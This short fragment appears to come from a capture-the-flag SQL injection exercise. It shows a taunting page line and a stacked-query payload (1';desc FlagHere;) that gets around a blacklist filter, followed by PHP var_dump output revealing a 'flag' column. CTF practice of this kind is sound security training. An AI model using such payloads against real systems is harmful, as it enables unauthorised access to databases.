 Black list is so weak for you,isn't it
姿势: 1';desc FlagHere; 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}